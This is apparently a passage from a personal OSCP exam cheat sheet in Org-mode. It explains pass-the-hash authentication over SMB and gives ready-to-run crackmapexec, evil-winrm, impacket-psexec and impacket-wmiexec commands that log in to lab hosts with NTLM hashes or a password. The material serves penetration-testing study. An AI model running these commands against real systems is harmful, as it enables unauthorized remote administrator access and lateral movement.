 The basic idea is that the attacker connects to the victim using
the Server Message Block (SMB) protocol and performs
authentication using the NTLM hash. Note that PtH uses the NTLM
hash legitimately. However, the vulnerability lies in the fact
that we gained unauthorized access to the password hash of a local
administrator.
We can use various tools such as:
- crackmapexec
#+begin_example
crackmapexec smb 192.168.242.147 -u web_svc -H 820d6348890293116990101307197053
#+end_example
- evil-winrm
#+begin_example
proxychains evil-winrm -i 192.168.243.153 -u administrator -p Password
#+end_example
- impacket-psexec
#+begin_example
impacket-psexec -hashes 00000000000000000000000000000000:7a38310ea6f0038ee955abed1762964b Administrator@192.
#+end_example
- impacket-wmiexec
#+begin_example
impacket-wmiexec -hashes 00000000000000000000000000000000:7a38310ea6f0038ee955abed1762964b
Administrator@192.168.50.212
#+end_example
4 OSCP/cheatsheet.org 1346:0 93% LF UTF-8 Org (+3)